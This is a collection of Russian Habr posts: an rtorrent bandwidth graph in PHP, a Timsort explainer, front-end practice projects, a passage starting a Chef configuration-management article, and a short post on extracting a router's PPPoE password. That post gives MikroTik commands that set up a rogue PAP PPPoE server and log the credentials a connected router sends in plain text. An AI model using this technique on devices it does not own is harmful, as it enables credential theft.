list($out, $in) = explode(' ', $data[0]);
$out = (double)$out;
$in = (double)$in;
require_once '../conf/user.conf.php';
$db = new PDO(DB_STAT_DSN, DB_STAT_LOGIN, DB_STAT_PWD);
$qry = 'SELECT `in`, `out`, `time` FROM `bandwidth` ORDER BY `id` DESC LIMIT 1';
$stmt = $db->query($qry);
$delta_in = 0;
$delta_out = 0;
if ($row = $stmt->fetch()) {
if ($in >= $row['in'] && $out >= $row['out']) {
$delta_in = $in - $row['in'];
$delta_out = $out - $row['out'];
}
}
$db->query('INSERT INTO `bandwidth` (`in`, `delta_in`, `out`, `delta_out`, `period`) VALUES (' . $in . ', ' . $delta_in . ', ' . $out . ', ' . $delta_out . ", TIME_TO_SEC(TIMEDIFF(NOW(), '" . $row['time'] . "')))");
}
?>`
Этот примитивный скрипт сравнивает текущие значения трафика в файле traffic.torrent и на основании этих данных записывает в базу текущие значения и разницу с предыдущими.
Вот схема БД и таблицы, в которую скрипт пишет данные:
`CREATE DATABASE `rtorrent`
CHARACTER SET 'utf8'
COLLATE 'utf8_general_ci';
CREATE TABLE `bandwidth` (
`id` BIGINT(20) UNSIGNED NOT NULL AUTO_INCREMENT,
`in` BIGINT(20) DEFAULT NULL,
`delta_in` BIGINT(20) DEFAULT NULL,
`out` BIGINT(20) DEFAULT NULL,
`delta_out` BIGINT(20) DEFAULT NULL,
`time` TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP,
`period` INTEGER(11) DEFAULT NULL,
PRIMARY KEY (`id`),
KEY `time` (`time`)
)ENGINE=MyISAM
AUTO_INCREMENT=1 ROW_FORMAT=FIXED CHARACTER SET 'utf8' COLLATE 'utf8_general_ci';`
Осталось совсем немного :-) Скрипт, рисующий график будет использовать [jpgraph](http://www.aditus.nu/jpgraph/index.php). Вот содержание самого скрипта:
`php<br/
include "../../lib/jpgraph/jpgraph.php";
include "../../lib/jpgraph/jpgraph_line.php";
include "../../lib/jpgraph/jpgraph_scatter.php";
include "../../lib/jpgraph/jpgraph_regstat.php";
include "../../conf/user.conf.php";
$db = new PDO(DB_STAT_DSN, DB_STAT_LOGIN, DB_STAT_PWD);
$stmt = $db->query('SELECT SUM(`delta_in`) / 1024 / SUM(`period`) AS `in`,
SUM(`delta_out`) / 1024 / SUM(`period`) AS `out`,
MAX(`time`) AS `time`
FROM `bandwidth`
WHERE `time` > DATE_SUB(NOW(), INTERVAL 12 HOUR)
GROUP BY CONCAT(DATE(`time`), HOUR(`time`), FLOOR(MINUTE(`time`) / 5))
ORDER BY `time`');
$x = $in = $out = array();
while ($row = $stmt->fetch()) {
$ts = strtotime($row['time']);
$x[] = $ts;
$in[] = $row['in'];
$out[] = $row['out'];
}
// Setup the basic graph
$graph = new Graph(800, 400);
$graph->SetMargin(30, 10, 0, 30);
$graph->title->Set('Bandwidth, KB/s');
$graph->SetAlphaBlending();
// Setup a manual x-scale (We leave the sentinels for the
// Y-axis at 0 which will then autoscale the Y-axis.)
// We could also use autoscaling for the x-axis but then it
// probably will start a little bit earlier than the first value
// to make the first value an even number as it sees the timestamp
// as an normal integer value.
$graph->SetScale("intlin", 0, max(max($out), max($in)) * 1.1, reset($x), end($x));
$graph->xgrid->Show();
$graph->yaxis->HideZeroLabel();
$graph->SetFrame(false);
function TimeCallback($aVal) {
return Date('H:i',$aVal);
}
// Setup the x-axis with a format callback to convert the timestamp
// to a user readable time
$graph->xaxis->SetLabelFormatCallback('TimeCallback');
//$graph->xaxis->SetLabelAngle(90);
// Create the line
$p1 = new LinePlot($out, $x);
$p1->SetColor("red");
$p2 = new LinePlot($in, $x);
$p2->SetColor("blue");
// Add lineplot to the graph
$graph->Add($p1);
$graph->Add($p2);
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
header("Cache-Control: no-cache, must-revalidate");
header("Cache-Control: post-check=0,pre-check=0");
header("Cache-Control: max-age=0");
header("Pragma: no-cache");
// Output line
$graph->Stroke();
?>`
Вначале мы подключаем необходимые библиотеки. Затем — простым запросом выбираем данные из базы. Причём аггрегируем их в интервалы по 5 минут, чтобы график получался более усреднённым и плавным. Затем — на основе примеров, идущих с jpgraph, «собираем» график нужного вида. Полученный код помещаем в файл wt/img/bandwidth.php.
Ну и самое последнее — отображение полученного графика на странице wtorrent.
Добавляем пункт меню. Это делается также в файле rtorrent.cls.php, добавлением элемента 'Graphic' => 'Graphic' в ассоциативный массив с меню menu\_admin.
Потом — создаём класс, который будет управлять отображением страницы Graphic.cls.php:
`php<br/
class Graphic extends rtorrent
{
public function construct()
{
if(!$this->setClient())
{
return false;
}
}
}
?>`
Ну и наконец создаём шаблон с единственной строчкой, которая и будет показывать график, graphic.tpl.php:
``
Всё, после этих нехитрых манипуляций у вас должно было получиться результат, сходный с тем, что я продемонстрировал выше. :-)
PS: все исходники, которые приводились выше, можно скачать [тут](http://www.rapidshare.ru/919126). | https://habr.com/ru/post/51295/ | null | ru | null |
# Алгоритм сортировки Timsort
**Timsort**, в отличии от всяких там «пузырьков» и «вставок», штука относительно новая — изобретен был в 2002 году Тимом Петерсом (в честь него и назван). С тех пор он уже стал стандартным алгоритмом сортировки в Python, OpenJDK 7 и Android JDK 1.5. А чтобы понять почему — достаточно взглянуть на вот эту табличку из Википедии.
Среди, на первый взгляд, огромного выбора в таблице есть всего 7 адекватных алгоритмов (со сложностью *O(n logn)* в среднем и худшем случае), среди которых только 2 могут похвастаться стабильностью и сложностью *O(n)* в лучшем случае. Один из этих двух — это давно и хорошо всем известная [«Сортировка с помощью двоичного дерева»](http://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D1%81_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E_%D0%B4%D0%B2%D0%BE%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0). А вот второй как-раз таки Timsort.
Алгоритм построен на той идее, что в реальном мире сортируемый массив данных часто содержат в себе упорядоченные (не важно, по возрастанию или по убыванию) подмассивы. Это и вправду часто так. На таких данных Timsort рвёт в клочья все остальные алгоритмы.
#### Сразу к сути
Не ждите тут каких-то сложных математических открытий. Дело в том, что на самом деле Timsort — это не полностью самостоятельный алгоритм, а гибрид, эффективная комбинация нескольких других алгоритмов, приправленная собственными идеями. Очень коротко суть алгоритма можно объяснить так:
1. По специальному алгоритму разделяем входной массив на подмассивы.
2. Сортируем каждый подмассив обычной [сортировкой вставками](http://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8).
3. Собираем отсортированные подмассивы в единый массив с помощью модифицированной [сортировки слиянием](http://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D1%81%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%D0%BC).
Дьявол, как всегда, скрывается в деталях, а именно в алгоритме из пункта 1 и модификации сортировки слиянием из пункта 3.
#### Алгоритм
##### Используемые понятия
* **N** — размер входного массива
* **run** — упорядоченный подмассив во входном массиве. Причём упорядоченный либо нестрого по возрастанию, либо строго по убыванию. Т.е или «a0 <= a1 <= a2 <= ...», либо «a0 > a1 > a2 > ...»
* **minrun** — как было сказано выше, на первом шаге алгоритма входной массив будет поделен на подмассивы. **minrun** — это минимальный размер такого подмассива. Это число рассчитывается по определённой логике из числа **N**.

##### Шаг 0. Вычисление **minrun**.
Число **minrun** определяется на основе **N** исходя из следующих принципов:
1. Оно не должно быть слишком большим, поскольку к подмассиву размера **minrun** будет в дальнейшем применена сортировка вставками, а она эффективна только на небольших массивах
2. Оно не должно быть слишком маленьким, поскольку чем меньше подмассив — тем больше итераций слияния подмассивов придётся выполнить на последнем шаге алгоритма.
3. Хорошо бы, чтобы **N \ minrun** было степенью числа 2 (или близким к нему). Это требование обусловлено тем, что алгоритм слияния подмассивов наиболее эффективно работает на подмассивах примерно равного размера.
В этом месте автор алгоритма ссылается на собственные эксперименты, показавшие, что при **minrun**> 256 нарушается пункт 1, при **minrun** < 8 — пункт 2 и наиболее эффективно использовать значения из диапазона (32;65). Исключение — если **N** < 64, тогда **minrun** = **N** и timsort превращается в простую сортировку вставкой. В данный момент алгоритм расчёта **minrun** просто до безобразия: берём старшие 6 бит из **N** и добавляем единицу, если в оставшихся младших битах есть хотя бы один ненулевой. Примерный код выглядит так:
```
int GetMinrun(int n)
{
int r = 0; /* станет 1 если среди сдвинутых битов будет хотя бы 1 ненулевой */
while (n >= 64) {
r |= n & 1;
n >>= 1;
}
return n + r;
}
```
##### Шаг 1. Разбиение на подмассивы и их сортировка.
Итак, на данном этапе у нас есть входной массив, его размер **N** и вычисленное число **minrun**. Алгоритм работы этого шага:
1. Ставим указатель текущего элемента в начало входного массива.
2. Начиная с текущего элемента, ищем во входном массиве **run** (упорядоченный подмассив). По определению, в этот **run** однозначно войдет текущий элемент и следующий за ним, а вот дальше — уже как повезет. Если получившийся подмассив упорядочен по убыванию — переставляем элементы так, чтобы они шли по возрастанию (это простой линейный алгоритм, просто идём с обоих концов к середине, меняя элементы местами).
3. Если размер текущего **run'**а меньше чем **minrun** — берём следующие за найденным **run**-ом элементы в количестве **minrun — size(run)**. Таким образом, на выходе у нас получается подмассив размером **minrun** или больше, часть которого (а в идеале — он весь) упорядочена.
4. Применяем к данному подмассиву сортировку вставками. Так как размер подмассива невелик и часть его уже упорядочена — сортировка работает быстро и эффективно.
5. Ставим указатель текущего элемента на следующий за подмассивом элемент.
6. Если конец входного массива не достигнут — переход к пункту 2, иначе — конец данного шага.
##### Шаг 2. Слияние.
На данном этапе у нас имеется входной массив, разбитый на подмассивы, каждый из которых упорядочен. Если данные входного массива были близки к случайным — размер упорядоченных подмассивов близок к **minrun**, если в данных были упорядоченные диапазоны (а исходя из рекомендаций по применению алгоритма, у нас есть основания на это надеяться) — упорядоченные подмассивы имеют размер, превышающий **minrun**.
Теперь нам нужно объединить эти подмассивы для получения результирующего, полностью упорядоченного массива. Причём по ходу этого объединения нужно выполнить 2 требования:
1. Объединять подмассивы примерно равного размера (так получается эффективнее).
2. Сохранить стабильность алгоритма — т.е. не делать бессмысленных перестановок (например, не менять два последовательно стоящих одинаковых числа местами).
Достигается это таким образом.
1. Создаем пустой стек пар <индекс начала подмассива>-<размер подмассива>. Берём первый упорядоченный подмассив.
2. Добавляем в стек пару данных <индекс начала>-<размер> для текущего подмассива.
3. Определяем, нужно ли выполнять процедуру слияния текущего подмассива с предыдущими. Для этого проверяется выполнение 2 правил (пусть X, Y и Z — размеры трёх верхних в стеке подмассивов):
X > Y + Z
Y > Z
4. Если одно из правил нарушается — массив Y сливается с меньшим из массивов X и Z. Повторяется до выполнения обоих правил или полного упорядочивания данных.
5. Если еще остались не рассмотренные подмассивы — берём следующий и переходим к пункту 2. Иначе — конец.
Цель этой хитрой процедуры — сохранение баланса. Т.е. изменения будут выглядеть вот так:
а значит, размеры подмассивов в стеке эффективны для дальнейшей сортировки слиянием. Представьте себе идеальный случай: у нас есть подмассивы размера 128, 64, 32, 16, 8, 4, 2, 2 (забудем на секунду о наличии требования «размер подмассива >= **minrun**»). В этом случае никаких слияний не будет выполнятся пока не встретятся 2 последних подмассива, а вот после этого будут выполнены 7 идеально сбалансированных слияний.
##### Процедура слияния подмассивов
Как Вы помните, на втором шаге алгоритма мы занимаемся слиянием двух подмассивов в один упорядоченный. Мы всегда соединяем 2 последовательных подмассива. Для их слияния используется дополнительная память.
1. Создаём временный массив в размере меньшего из соединяемых подмассивов.
2. Копируем меньший из подмассивов во временный массив
3. Ставим указатели текущей позиции на первые элементы большего и временного массива.
4. На каждом следующем шаге рассматриваем значение текущих элементов в большем и временном массивах, берём меньший из них и копируем его в новый отсортированный массив. Перемещаем указатель текущего элемента в массиве, из которого был взят элемент.
5. Повторяем 4, пока один из массивов не закончится.
6. Добавляем все элементы оставшегося массива в конец нового массива.

##### Модификация процедуры слияния подмассивов
Всё, вроде бы, хорошо в показанном выше алгоритме слияния. Кроме одного. Представьте себе процедуру слияния двух вот таких массивов:
**A** = {1, 2, 3,..., 9999, 10000}
**B** = { 20000, 20001, ...., 29999, 30000}
Вышеуказанная процедура для них, конечно, сработает, но каждый раз на её четвёртом пункте нужно будет выполнить одно сравнение и одно копирование. И того 10000 сравнений и 10000 копирований. Алгоритм Timsort предлагает в этом месте модификацию, которую он называет «галоп». Суть в следующем:
1. Начинаем процедуру слияния, как было показано выше.
2. На каждой операции копирования элемента из временного или большего подмассива в результирующий запоминаем, из какого именно подмассива был элемент.
3. Если уже некоторое количество элементов (в данной реализации алгоритма это число жестко равно 7) было взято из одного и того же массива — предполагаем, что и дальше нам придётся брать данные из него. Чтобы подтвердить эту идею, мы переходим в режим «галопа», т.е. бежим по массиву-претенденту на поставку следующей большой порции данных бинарным поиском (мы помним, что массив упорядочен и мы имеем полное право на бинарный поиск) текущего элемента из второго соединяемого массива. Бинарный поиск эффективнее линейного, а потому операций поиска будет намного меньше.
4. Найдя, наконец, момент, когда данные из текущего массива-поставщика нам больше не подходят (или дойдя до конца массива), мы можем, наконец, скопировать их все разом (что может быть эффективнее копирования одиночных элементов).
Возможно, объяснение слегка туманно, попробуем на примере.
**A** = {1, 2, 3,..., 9999, 10000}
**B** = { 20000, 20001, ...., 29999, 30000}
1. Первые 7 итераций мы сравниваем числа 1, 2, 3, 4, 5, 6 и 7 из массива **A** с числом 20000 и, убедившись, что 20000 больше — копируем элементы массива **A** в результирующий.
2. Начиная со следующей итерации переходим в режим «галопа»: сравниваем с числом 20000 последовательно элементы 8, 10, 14, 22, 38, n+2^i, ..., 10000 массива **A**. Как видно, таких сравнение будет намного меньше 10000.
3. Мы дошли до конца массива **A** и знаем, что он весь меньше **B** (мы могли также остановиться где-то посередине). Копируем нужные данные из массива **A** в результирующий, идём дальше.
Вот и весь алгоритм.
##### Материалы по теме
* [Timsort на Википедии](http://en.wikipedia.org/wiki/Timsort) (русской версии нет)
* [Представление алгоритма от его создателя](http://bugs.python.org/file4451/timsort.txt)
* [Обсуждение алгоритма на Stackoverflow](http://stackoverflow.com/questions/154504/is-timsort-general-purpose-or-python-specific)
* [Красивая визуализация алгоритма](http://corte.si/posts/code/timsort/index.html) | https://habr.com/ru/post/133303/ | null | ru | null |
# Шесть задачек для Front-End разработчика
### 1. Форма кредитной карты
Клёвая форма кредитной карты с гладкими и приятными микровзаимодействиями. Включает форматирование чисел, проверку и автоматическое определение типа карты. Она построена на Vue.js, а также полностью адаптивная. (Посмотреть можно [здесь](http://codepen.io/JavaScriptJunkie/pen/YzzNGeR).)
*[credit-card-form](https://github.com/muhammederdem/credit-card-form)*
**Чему научитесь:**
* Обрабатывать и валидировать формы
* Обрабатывать события (например, при изменении полей)
* Разберетесь как отображать и размещать элементы на странице, особенно данные кредитной карты, которая поверх формы
> [](https://www.edsd.ru/ "EDISON Software - web-development")
>
> Статья переведена при поддержке компании EDISON Software, которая [заботится о здоровье программистов и их завтраке](https://www.edsd.ru/ru/o_kompanii/novosti/zavtrak-programmista), а также [разрабатывает программное обеспечение на заказ](https://www.edsd.ru/ru/proekty/razrabotka_po).
### 2. Гистограмма
Гистограмма — это диаграмма или график, который представляет категорийные данные с прямоугольными столбцами с высотами или длинами, пропорциональными значениям, которые они представляют.
Они могут быть нанесены вертикально или горизонтально. Вертикальная гистограмма иногда называется линейной диаграммой.

**Чему научитесь:**
* Отображать данные в структурированном и понятном виде
* Дополнительно: Узнаете, как использовать элемент `canvas` и как рисовать элементы с ним
[Здесь](https://www.worldometers.info/world-population/world-population-by-year/) вы можете найти данные о населении мира. Они отсортированы по годам.
### 3. Анимация сердечка Twitter
Еще в 2016 году Twitter представил эту удивительную анимацию для своих твитов. По состоянию на 2019 год оно все еще выглядит достойно, так почему бы не создать его самостоятельно?

**Чему научитесь:**
* Работать с CSS-атрибутом `keyframes`
* Манипулировать и анимировать элементы HTML
* Объединять JavaScript, HTML и CSS
### 4. Репозитории GitHub с функцией поиска
Здесь нет ничего необычного — репозитории GitHub — это просто прославленный список.
Задача состоит в том, чтобы отобразить репозитории и позволить пользователю фильтровать их. Используйте [официальный API GitHub](https://developer.github.com/v3/) для получения репозиториев для каждого пользователя.
*GitHub profile page — [github.com/indreklasn](https://github.com/indreklasn)*
**Чему научитесь:**
* Получать данные из API
* Отображать данные из API
* Фильтровать и показывать релевантные данные для каждого поиска
* Дополнительно: Если вы готовы принять вызов, используйте [API v4](https://developer.github.com/v4/), созданный с использованием GraphQL. [Если вы хотите изучить GraphQL, перейдите к одной из моих предыдущих статей](https://medium.com/better-programming/how-to-setup-a-powerful-api-with-graphql-koa-and-mongodb-339cfae832a1).
### 5. Чаты в стиле Reddit
Чаты являются популярным способом общения благодаря простоте и удобству использования. Но что на самом деле питает современные чаты? WebSockets!
**Чему научитесь:**
* Использовать WebSockets, применять коммуникацию в режиме реального времени и обновления данных
* Работать с уровнями доступа пользователей (например, владелец канала чата имеет роль `admin`, а другие в комнате — `user`)
* Обрабатывать и валидировать формы — помните, окно чата для отправки сообщения является `input`
* Создавать и вступать в разные чаты
* Работать с личными сообщениями. Пользователи могут общаться с другими пользователями в частном порядке. По сути, вы будете устанавливать соединение WebSocket’а между двумя пользователями.
### 6. Навигация в стиле Stripe
Уникальность этой навигации заключается в том, что контейнер popover трансформируется под содержимое. В этом переходе есть элегантность по сравнению с традиционным поведением открытия и закрытия нового поповера.
**Чему научитесь:**
* Совмещать CSS-анимацию с переходами
* Затенять контент и применять активный класс для перемещаемого элемента
Попробуйте сначала сделать это самостоятельно, но если вам нужна помощь, ознакомьтесь с этим [пошаговым руководством](https://lokeshdhakar.com/dev-201-stripe.coms-main-navigation/). | https://habr.com/ru/post/473894/ | null | ru | null |
# Узнать логин-пароль установленные на PPPoE в роутере
Что делать если необходимо узнать логин-пароль установленные на PPPoE в роутере? Вопрос был задан в [habrahabr.ru/qa/28217](http://habrahabr.ru/qa/28217/) и я из природной любознательности решил поэкспериментировать. Предположим что доступа к админке у нас нет. Модель роутера не так важна (в моём случае для тестов был взят D-Link DIR-300)
Решение под катом
Я решил данную задачу с помощью прекрасного роутера Mikrotik RB951-2n (хотя можно сделать на любом роутере этой фирмы). Подключаемся к консоли и выполняем команду —
`interface pppoe-server server add authentication=pap disabled=no interface=ether5 service-name=service1`
Данная команда включает PPPoE сервер на пятом порту роутера.
Далее делаем расширенный вывод лога по PPPoE
`system logging add topics=pppoe`
Теперь соединяем патчкордом WAN порт роутера с которого нужно вытащить пароль и пятый порт микротика и заходим в лог. Смотрим пароль открытым текстом :)

PS: После всего не забываем убрать логирование и PPPoE сервер

PS2: В принципе можно сделать тоже самое и без микротика установив PPPoE сервер на компьютер, но мне так было проще :) Но данный способ мне кажется проще и быстрее, единственный минус требует наличия микротика.
PS3: Данный способ не будет работать если тип авторизации выбран CHAP или MSCHAP. Но на протестированных роутерах (Dlink DIR-300, Dlink DIR-320, Linksys WRT54gl, Tplink TL-WR941ND), с настройками PPPoE по умолчанию, пароль спокойно выдёргивает. | https://habr.com/ru/post/158781/ | null | ru | null |
# Chef или как управлять тысячей серверов
Давайте каждый попробует ответить на вопрос: как установить apache на сервер? Этот вопрос порождает ещё десяток: какая ОС стоит на сервере, какую версию ставить, где лежат конфиги по-умолчанию и т.д. и т.п.
А теперь давайте попробуем ответить на вопрос: как установить apache на 1000 серверов? Тут, при стандартном подходе, вопросов возникнет ровно в 1000 раз больше. Часть из вас наверняка подумали, что можно написать скрипт на shell/perl/python/ruby, который будет обходить все сервера и устанавливать apache, другая часть подумала о distributed shell'ах ([PDsh](http://sourceforge.net/projects/pdsh), [dsh](http://www.netfort.gr.jp/~dancer/software/dsh.html.en), etc), кто-то же подумал монтировать rootfs серверов по NFS.
В ряде случаев выше предложенные варианты решений удовлетворительны, но на практике я нигде не видел полностью гомогенных систем (зачастую, внутри компании можно встретить не только разные версии ОС, но и различные дистрибутивы. Также в [России/СНГ](http://www.google.ru/trends?q=freebsd&ctab=0&geo=all&date=all&sort=0) очень распространена каша из FreeBSD/Linux в ядре проектов), так что вряд ли за адекватное время будет возможно написать скрипт, который установит и настроит apache на зоопарке в 1000 машин под CentOS, Debian, Ubuntu, FreeBSD всевозможных версий.
По моим наблюдениям, очень мало IT подразделений, даже очень крупных компаниий, используют в своей работе [SCM (Software Configuration Management)](http://en.wikipedia.org/wiki/Configuration_management#Software_configuration_management). В этом посте я постараюсь описать все преимущества использования Chef в IT инфраструктуре на простых примерах и больших масштабах.
Если же, после столь короткого вступления, вы не прониклись идеей Chef, да и времени читать длинный технический пост у вас нет, то рекомендую вам пролистать до конца и посмотреть как используем Chef мы, Engine Yard, 37signals и подумать, можете ли вы переложить на него часть своей работы.
#### Software Configuration Management
Использование SCM в IT инфраструктуре компании помогает избавиться от множества проблем, присущих традиционному подходу, и автоматизировать часть операций, выполняемых IT-отделом, таких как: внесение изменений на группе серверов, возможность вернуться к любому предыдущему состоянию системы в случае неудачного/частично удачного деплоя, контроль действиями администраторов и многих других.
В данный момент наиболее [распространённое SCM ПО](http://en.wikipedia.org/wiki/Comparison_of_open_source_configuration_management_software) — это [Bcfg2](http://en.wikipedia.org/wiki/Bcfg2), [Cfengine](http://en.wikipedia.org/wiki/Cfengine), [Chef](http://en.wikipedia.org/wiki/Chef_%28tool%29) и [Puppet](http://en.wikipedia.org/wiki/Puppet_%28tool%29). Мы выбрали Chef по причине быстрого роста, причём как роста функциональности ПО, так и роста community, которое вокруг него образовалось.
Далее я постараюсь описать работу с Chef в примерах, перекладывая на него простые задания, которые приходится решать IT отделу Оверсан-Скалакси.
#### Chef и поваренные книги
[Cookbook](http://wiki.opscode.com/display/chef/Cookbooks) — это одно из основных понятий Chef. Обычно для кажого приложения создаётся отдельный cookbook. В cookbook'е можно хранить много всего, а именно: [файлы](http://wiki.opscode.com/display/chef/Files), необходимые для инсталляции/настройки приложения (например, initscript'ы, logrotate'ы), темплейты — параметризованные конфиги, которые подстраиваются под ОС, а также сами сценарии установки, называемые [рецептами](http://wiki.opscode.com/display/chef/Recipes).
На самом деле там ещё куча всего, однако, это тот минимум, который я буду описывать в данном посте.
#### Простейший cookbook для Chef
Итак, давайте создадим простенький рецепт, который устанавливает нам на все ноды apache. Самый простой рецепт состоит из метаданных (**metadata.rb**) и самого рецепта (**recipes/default.rb**). Для того чтобы создать skeleton будущего кукбука, можно воспользоваться rake задачей *rake new\_cookbook*, взяв Rakefile из апстрима:
`rake new_cookbook COOKBOOK=apache CB_PREFIX=site-`
Задача создаст в папке site-cookbooks папку apache со следующим содержанием:
`-rw-r--r-- 1 savetherbtz wheel 59 9 мар 20:11 README.rdoc
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 attributes
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 definitions
drwxr-xr-x 3 savetherbtz wheel 512 9 мар 20:11 files
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 libraries
-rw-r--r-- 1 savetherbtz wheel 245 9 мар 20:11 metadata.rb
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 providers
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 recipes
drwxr-xr-x 2 savetherbtz wheel 512 9 мар 20:11 resources
drwxr-xr-x 3 savetherbtz wheel 512 9 мар 20:11 templates`
Нас интересует только **recipes/default.rb**, добавим в него всего одну строчку:
`package "apache2"`
Этот рецепт будет искать в репозитории пакет apache2 и ставить его. В зависимости от ОС на сервере он будет выбирать нужный провайдер для установки пакета (i.e. *apt/yum/zypper etc*).
#### Кроссплатформенность в Chef
На самом деле, в сравнении с тем же puppet, chef является очень гибким. Так, например, мы можем использовать все возможности ruby при написании рецепта. Используя несколько ruby вставок мы можем сделать наш рецепт ещё более кроссплатформенным.
Снова открываем **recipes/default.rb** и приводим его к такому виду:
`package "apache2" do
case node[:platform]
when "centos","redhat","fedora"
package_name "httpd"
when "debian","ubuntu","suse"
package_name "apache2"
else
package_name "apache"
end
action :install
end`
Данный код устанавливает на CentOS/RedHat/Fedora пакет httpd, на Debian/Ubuntu/Suse — apache2, а на все остальные виды ОС устанавливает пакет apache.
Однако, только названиями пакетов дело не ограничивается, так что самое время узнать, что такое [атрибуты](http://wiki.opscode.com/display/chef/Attributes): создадим файл **attributes/apache.rb** следующего содержания:
`attributes/apache.rb:
case platform
when "redhat","centos","fedora"
set[:apache][:dir] = "/etc/httpd"
set[:apache][:log_dir] = "/var/log/httpd"
